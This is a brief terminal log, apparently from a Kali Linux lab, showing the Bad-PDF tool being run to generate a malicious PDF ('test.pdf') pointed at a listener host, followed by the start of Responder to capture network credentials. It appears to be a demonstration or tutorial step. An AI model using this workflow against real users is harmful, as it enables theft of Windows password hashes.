 ┌──(root㉿kali)-[~/tool/Bad-Pdf]
└─# python2 badpdf.py
Bad-PDF
Author : Deepu TV ; Alias DeepZec
=============================================================
Responder detected :/usr/sbin/responder
Please enter Bad-PDF host IP:
192.168.20.128
Please enter output file name:
test.pdf
Please enter the interface name to listen(Default eth0):
eth0
[*] Starting Process.. [*]
Bad PDF test.pdf created
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal  -> https://paypal.me/PythonResponder